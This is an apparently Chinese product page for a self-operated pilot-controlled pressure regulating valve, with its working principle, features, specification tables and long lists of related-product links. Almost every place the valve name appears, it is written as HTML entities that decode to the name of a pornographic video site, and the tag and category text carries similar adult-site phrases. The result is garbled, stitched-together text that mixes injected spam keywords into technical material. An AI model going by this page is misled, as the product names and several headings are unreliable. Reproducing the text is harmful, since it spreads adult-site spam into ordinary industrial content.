      <div id="a14a86810a" class="pro_ny_content"><h2 style="text-align: left; text-indent: 2em;"><span style="font-size: 16px;"><strong>自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;结构原理</strong></span></h2><p style="text-align: left; text-indent: 2em;">自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;构造的原理是利用控制介质的能量作为动力源，并引入压力调节器先导阀来控制主阀芯的位置。改变截流面积，以改变调压阀的中途位置并稳定阀后的压力。由于压力的调节是通过调节先导弹簧来实现的，因此方便，高速，省力，省时，可以在工作状态下连续调节，结构简单，需要维护。减压比≤4000：1、控制精度高，操作灵敏，密封性好，带先导的自动控制阀。</p><p style="text-align: left; text-indent: 2em;">自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;广泛用于各种工业设备，储罐的气体减压和压力稳定的自动控制适用于氮气密封系统；作为截止阀的附件，该阀在运行前关闭截止阀，以防止过压和杂质进入执行器，保护隔膜和执行器密封，超压会损坏整个阀门。 </p><h2 style="text-align: left; text-indent: 2em;"><span style="font-size: 16px;"><strong>自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;原理如下</strong></span></h2><p style="text-align: left; text-indent: 2em;">介质沿阀体上的箭头方向流过阀体阀芯的位置，即阀芯与阀座之间的截止面积决定了介质的流量。 P1将减小。压缩机的减压将进入驾驶室B作为驱动能源。当系统不运行时，阀的主阀关闭。受控的下游压力（P2）通过压力导管传递到先导检测室A，在此处它转化为定位力。</p><p style="text-align: left; text-indent: 2em;">根据弹簧力和定位力调整先导阀芯的位置。随着阀P2后面的压力升高，先导阀芯趋于位移，先导阀趋于关闭，相应的PS压力下降，并且压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的主阀趋于关闭，减压和稳定。达到目的。相反，当阀下降后的压力P2下降时，先导阀芯趋于移动，先导开度增大，相应的PS压力增大，并且压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的主阀趋于增大开度。达到减压稳定的目的。</p><h2 style="text-align: left; text-indent: 2em;"><span style="font-size: 16px;"><strong>自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;特点</strong></span></h2><p style="text-align: left; text-indent: 2em;">带指挥器操作式自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;压力设定值可在指挥器上实现，在运行中可随意调整，控制精度比一般直接操作作用式自力阀高一倍左右，适合于控制精度要求高的场合；检测、执行元件由耐高温材料制作，无需带冷凝器也可用于高温（200℃）水蒸汽场合。</p><h2 style="text-align: left; text-indent: 2em;"><strong><span style="font-size: 16px;">自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;参数</span></strong></h2><table class="ke-zeroborder" width=""><tbody><tr class="firstRow"><td colspan="4" width="800" style="text-align: center;">技术参数</td></tr><tr><td width="100" style="text-align: center;">公称通径</td><td style="text-align: center;" rowspan="1" colspan="3">DN15、20、25、32、40、50、65、80、100、125、200、250mm</td></tr><tr><td style="text-align: center;">公称压力</td><td style="text-align: center;" rowspan="1" colspan="3">PN1.6、4.0MPa</td></tr><tr><td style="text-align: center;">法兰标准</td><td style="text-align: center;" rowspan="1" colspan="3">ANSl、JIS、DIN、GB、JB(特殊可按用户提供)</td></tr><tr><td width="100" style="text-align: center;">阀体材料</td><td style="text-align: center;" rowspan="1" colspan="3">铸钢、铸不锈钢</td></tr><tr><td rowspan="2" width="100" style="text-align: center;">阀芯材料</td><td style="text-align: center;" rowspan="1" colspan="3">硬密封：不锈钢</td></tr><tr><td style="text-align: center;" rowspan="1" colspan="3">软密封：不锈钢镶嵌橡胶圈</td></tr><tr><td width="100" style="text-align: center;">压力平衡</td><td style="text-align: center;" rowspan="1" colspan="3">不锈钢波纹管( DN15-125)、平衡膜片( DN150-250)</td></tr></tbody></table><h2 style="text-align: left; text-indent: 2em;"><span style="font-size: 16px;"><strong>自力式带指挥器&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;温度范围</strong></span></h2><table class="ke-zeroborder" width=""><tbody><tr class="firstRow"><td colspan="4" width="800" style="text-align: center;">允许工作温度</td></tr><tr><td style="text-align: center;" rowspan="1" colspan="2">公称通径</td><td width="250" style="text-align: center;">15-125mm</td><td width="250" style="text-align: center;">150-250mm</td></tr><tr><td rowspan="4" style="text-align: center;">密封型式</td><td rowspan="3" style="text-align: center;">硬密封</td><td style="text-align: center;">≤150℃</td><td style="text-align: center;">≤140℃</td></tr><tr><td style="text-align: center;">冷却罐≤200℃</td><td style="text-align: center;">冷却罐和加长≤200℃</td></tr><tr><td style="text-align: center;">冷却罐和散热≤350℃</td><td style="text-align: center;">冷却罐和加长≤350℃</td></tr><tr><td style="text-align: center;">软密封</td><td colspan="2" style="text-align: center;">≤150℃</td></tr></tbody></table><h2 style="line-height:55px">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;工作原理</h2>
<a id="a14a86810a" style="width:33%" href="/content3_487.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;工作原理</a>
<a id="a14a86810a" style="width:33%" href="/content3_476.htm" target="_blank">自力式流量&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;工作原理</a>
<a id="a14a86810a" style="width:33%" href="/content3_456.htm" target="_blank">自力式微压&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的工作原理、特点及应用</a>
	
<h2 style="line-height:55px">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;工作原理</h2>
<a id="a14a86810a" style="width:33%" href="/content3_498.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;阀前和阀后控制区别</a>
<a id="a14a86810a" style="width:33%" href="/content3_469.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;出厂检测标准</a>
<a id="a14a86810a" style="width:33%" href="/content3_279.htm" target="_blank">自力式蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;结构特点</a>
<a id="a14a86810a" style="width:33%" href="/content3_222.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;主要型号及特点</a>
<a id="a14a86810a" style="width:33%" href="/content3_207.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;主要特点</a>
<a id="a14a86810a" style="width:33%" href="/content3_47.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;自动调节流量分配</a>
<a id="a14a86810a" style="width:33%" href="/content3_43.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;压力设定点波动小</a>
<a id="a14a86810a" style="width:33%" href="/content3_40.htm" target="_blank">阀前压力自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>
<a id="a14a86810a" style="width:33%" href="/content3_37.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;介质流过阀门后会产生压力损失</a>
<a id="a14a86810a" style="width:33%" href="/content3_35.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;无需外加能源</a>
<a id="a14a86810a" style="width:33%" href="/content3_34.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;无需外加驱动能源装置</a>
<a id="a14a86810a" style="width:33%" href="/content3_29.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;适应性</a>
<a id="a14a86810a" style="width:33%" href="/content3_28.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的压力平衡机构</a>
<a id="a14a86810a" style="width:33%" href="/content3_27.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;自动运行</a>
<a id="a14a86810a" style="width:33%" href="/content3_25.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;类别</a>
<a id="a14a86810a" style="width:33%" href="/content3_14.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;结构特点</a>

<h2 style="line-height:55px">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;应用</h2>
<a id="a14a86810a" style="width:33%" href="/content3_524.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;在工业自动中应用</a>
<a id="a14a86810a" style="width:33%" href="/content3_475.htm" target="_blank">自力式流量&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;应用</a>
<a id="a14a86810a" style="width:33%" href="/content3_453.htm" target="_blank">自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;实现介质调节过程</a>
<a id="a14a86810a" style="width:33%" href="/content3_407.htm" target="_blank">自力式压差&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;怎么选择</a>
<a id="a14a86810a" style="width:33%" href="/content3_380.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;适用自动控制的场合</a>
<a id="a14a86810a" style="width:33%" href="/content3_356.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;型号</a>
<a id="a14a86810a" style="width:33%" href="/content3_197.htm" target="_blank">自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;与电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;区别</a>
<a id="a14a86810a" style="width:33%" href="/content3_74.htm " target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>
<a id="a14a86810a" style="width:33%" href="/content3_45.htm " target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;应用在非腐蚀性工艺条件下</a>
<a id="a14a86810a" style="width:33%" href="/content3_42.htm " target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;实现系统的流量分配</a>

<h2 style="line-height:55px">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;选用要求</h2>
<a id="a14a86810a" style="width:33%" href="/content3_468.htm" target="_blank">选用自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>
<a id="a14a86810a" style="width:33%" href="/content3_463.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;和减压阀区别</a>
<a id="a14a86810a" style="width:33%" href="/content3_32.htm " target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;制件</a>


<h2 style="line-height:55px">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;安装、操作要求</h2>
<a id="a14a86810a" style="width:33%" href="/content3_514.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;启动和安装操作</a>
<a id="a14a86810a" style="width:33%" href="/content3_479.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;安装维护事项</a>
<a id="a14a86810a" style="width:33%" href="/content3_477.htm" target="_blank">自力式流量控制阀使用安装</a>
<a id="a14a86810a" style="width:33%" href="/content3_472.htm" target="_blank">自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;安装事项</a>
<a id="a14a86810a" style="width:33%" href="/content3_471.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;工作使用</a>
<a id="a14a86810a" style="width:33%" href="/content3_470.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;安装使用</a>
<a id="a14a86810a" style="width:33%" href="/content3_466.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;堵卡避免措施</a>
<a id="a14a86810a" style="width:33%" href="/content3_361.htm" target="_blank">自力式压差&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;使用要点　</a>
<a id="a14a86810a" style="width:33%" href="/content3_349.htm" target="_blank">自力式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;防堵防卡方法和使用方法</a>
<a id="a14a86810a" style="width:33%" href="/content3_336.htm" target="_blank">自力式压力蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;安装注意细节</a>
<a id="a14a86810a" style="width:33%" href="/content3_335.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;设定压力的问题分析　</a>
<a id="a14a86810a" style="width:33%" href="/content3_285.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;使用方法</a>
<a id="a14a86810a" style="width:33%" href="/content3_232.htm" target="_blank">自力式微压差&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;安装要求</a>
<a id="a14a86810a" style="width:33%" href="/content3_158.htm" target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;使用要点</a>
<a id="a14a86810a" style="width:33%" href="/content3_67.htm " target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;操作规范</a>
<a id="a14a86810a" style="width:33%" href="/content3_24.htm " target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;使用</a>
<a id="a14a86810a" style="width:33%" href="/content3_23.htm " target="_blank">如何设置自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的压差值</a>
<a id="a14a86810a" style="width:33%" href="/content3_22.htm " target="_blank">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;怎么控制</a>
 </div>
      <div id="a14a86810a" class="list">
        <p>上一条：<a id="a14a86810a" href="/content4_99.htm" title="自力式微压差&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">自力式微压差&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a></p>
        <p>下一条：<a id="a14a86810a" href="/content4_101.htm" title="ZZV630自力式供氮阀">ZZV630自力式供氮阀</a></p>
      </div>
      <div id="a14a86810a" class="pro_ny_content_tit">
        <p>相关产品</p>
      </div>
            <ul class="image">
                <li id="a14a86810a" class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a id="a14a86810a" href="/content4_223.htm" ><img src="/thumb/20210809/140717207279_374-253.jpg" alt="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;"  />
          <p>自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</p>
          </a></li>
                <li id="a14a86810a" class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a id="a14a86810a" href="/content4_192.htm" ><img src="/thumb/20210809/135648262168_374-253.jpg" alt="V230D01Y温州自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;"  />
          <p>V230D01Y温州自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</p>
          </a></li>
                <li id="a14a86810a" class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a id="a14a86810a" href="/content4_189.htm" ><img src="/thumb/20210809/135609641430_374-253.jpg" alt="ZZYP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;"  />
          <p>ZZYP自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</p>
          </a></li>
                <li id="a14a86810a" class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a id="a14a86810a" href="/content4_188.htm" ><img src="/thumb/20210809/135556910638_374-253.jpg" alt="ZZYP自力式压力调压阀安装"  />
          <p>ZZYP自力式压力调压阀安装</p>
          </a></li>
              </ul>
       
      <div id="a14a86810a" class="pro_ny_content_tit">
        <p>相关&#40635;&#35910;&#26144;&#30011;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</p>
      </div>
      <ul class="new_list_main">
                        <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-29</b>
        <a id="a14a86810a" href="/content3_818.htm" title="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的设计创新：提升精度和可靠性">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的设计创新：提升…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-29</b>
        <a id="a14a86810a" href="/content3_817.htm" title="电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的设计创新：提升精度和可靠性">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的设计创新：提升精度和…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-26</b>
        <a id="a14a86810a" href="/content3_812.htm" title="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;在液压系统中的应用探索">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;在液压系统中的应…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-26</b>
        <a id="a14a86810a" href="/content3_811.htm" title="电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;：科技驱动，引领工业控制新潮流">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;：科技驱动，引领工业控…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-25</b>
        <a id="a14a86810a" href="/content3_810.htm" title="选择合适的自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;：性能与成本的平衡">选择合适的自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;：性能…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-25</b>
        <a id="a14a86810a" href="/content3_809.htm" title="选择合适的电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;：性能与成本的平衡">选择合适的电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;：性能与成本…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-23</b>
        <a id="a14a86810a" href="/content3_806.htm" title="自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;在工业控制中的关键作用">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;在工业控制中的关…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-23</b>
        <a id="a14a86810a" href="/content3_805.htm" title="电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;在工业控制中的关键作用">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;在工业控制中的关键作用</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-08</b>
        <a id="a14a86810a" href="/content3_796.htm" title="工作原理揭秘：自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的自我调节机制解析！">工作原理揭秘：自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的…</a>
        </li>
                <li id="a14a86810a" style="float: left;line-height: 3em;" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-08</b>
        <a id="a14a86810a" href="/content3_795.htm" title="工作原理与结构解析：深入了解电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;的核心技术！">工作原理与结构解析：深入了解电动…</a>
        </li>
                
      </ul>
      </div>
      <div id="a14a86810a" class="tag">
<h2>气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;|电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;|自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;|&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</h2>
<p>&#40635;&#35910;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;厂家是一家在自控阀门等领域有着多年生产和服务经验的专业厂家，提供各种<a id="a14a86810a" href="/category25.htm">气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>,         
<a id="a14a86810a" href="/category26.htm">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>,
<a id="a14a86810a" href="/category17.htm">自力式压力&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>,
<a id="a14a86810a" href="/category18.htm">&#22269;&#20135;&#22312;&#32447;&#40635;&#35910;&#35266;&#30475;</a>等自控阀门，产品广泛应用于行业控制系统、石油、化工、电力、水处理、矿用等领域。
</p>


<h3 id="a14a86810a"  style="line-height:55px;font-size:18px">气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;相关产品</h3>
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_222.htm" title="ZJHM气动带手动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZJHM气动带手动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_221.htm" title="ZJHM气动套筒智能型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZJHM气动套筒智能型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_220.htm" title="ZJHN气动薄膜双座&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZJHN气动薄膜双座&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_218.htm" title="ZJHP气动带切断&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZJHP气动带切断&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_217.htm" title="零泄漏大口径气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">零泄漏大口径气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_216.htm" title="顶装手轮气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">顶装手轮气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_215.htm" title="气动高温&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动高温&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_214.htm" title="进口气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">进口气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_213.htm" title="气动V型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动V型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_212.htm" title="气动薄膜式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动薄膜式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_211.htm" title="气动薄膜&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动薄膜&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_210.htm" title="气动保温&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动保温&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_209.htm" title="气动波纹管&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动波纹管&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_208.htm" title="气动衬氟&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动衬氟&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_207.htm" title="气动流量&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动流量&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_205.htm" title="气动活塞&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动活塞&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_204.htm" title="气动套筒&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动套筒&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_203.htm" title="气动温度&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动温度&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_202.htm" title="气动蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动蒸汽&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_201.htm" title="气动智能&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动智能&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_200.htm" title="蒸汽气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">蒸汽气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_199.htm" title="智能型气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">智能型气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_193.htm" title="CV3000气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">CV3000气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_177.htm" title="CV3000型气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">CV3000型气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_150.htm" title="高压气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">高压气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_149.htm" title="高压锻造气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">高压锻造气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_135.htm" title="气动式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">气动式&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_127.htm" title="ZJHM气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZJHM气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_126.htm" title="气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;ZJHM04">气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;ZJHM04</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_125.htm" title="ZJHM03智能型气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">ZJHM03智能型气动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
            

    <h3 id="a14a86810a"  style="line-height:55px;font-size:18px">电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;相关产品</h3>
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_247.htm" title="大口径电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">大口径电动&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_246.htm" title="大口径电动智能&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">大口径电动智能&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_245.htm" title="电动V型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动V型&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_244.htm" title="电动比例&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动比例&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
        <a id="a14a86810a" style="width:24%;line-height:22px;"  href="/content4_243.htm" title="电动单座&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;">电动单座&#40635;&#35910;&#20813;&#36153;&#25773;&#25918;</a>|
